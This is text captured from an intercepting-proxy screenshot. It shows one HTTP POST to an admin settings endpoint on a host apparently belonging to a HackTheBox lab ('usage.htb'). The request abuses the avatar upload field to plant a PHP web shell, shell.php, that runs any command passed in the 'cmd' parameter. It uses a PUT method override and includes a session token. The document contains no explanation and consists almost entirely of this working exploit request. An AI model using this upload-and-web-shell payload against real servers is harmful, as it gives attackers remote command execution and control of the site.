 Choose what to intercept
Requests Responses Websockets
ID Host Method Path Query Exten... Sent At
78 admin.usage.ht... POST /admin/auth/setting 2025-10-11 12:58:13
POST http://admin.usage.htb/admin/auth/setting
Request
1 POST /admin/auth/setting HTTP/1.1
2 Host: admin.usage.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-PJAX: true
8 X-PJAX-Container: #pjax-container
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data; boundary=----geckoformboundarydb38aa96d6a2812a5ff4a4328f858794
11 Content-Length: 599
12 Origin: http://admin.usage.htb
13 Sec-GPC: 1
14 Connection: keep-alive
15 Referer: http://admin.usage.htb/admin/auth/setting
16 Cookie: remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=
17 Priority: u=0
18
19 ------geckoformboundarydb38aa96d6a2812a5ff4a4328f858794
20 Content-Disposition: form-data; name="name"
21
22 Administrator
23 ------geckoformboundarydb38aa96d6a2812a5ff4a4328f858794
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: application/octet-stream
26
27 <?php system($_REQUEST['cmd']); ?>
28 ------geckoformboundarydb38aa96d6a2812a5ff4a4328f858794
29 Content-Disposition: form-data; name="_token"
30
31 BFSEmmhHdsqnFIaQ8GtruvnOEHr7blcTei9tIMu8
32 ------geckoformboundarydb38aa96d6a2812a5ff4a4328f858794
33 Content-Disposition: form-data; name="_method"
34
35 PUT
36 ------geckoformboundarydb38aa96d6a2812a5ff4a4328f858794--
37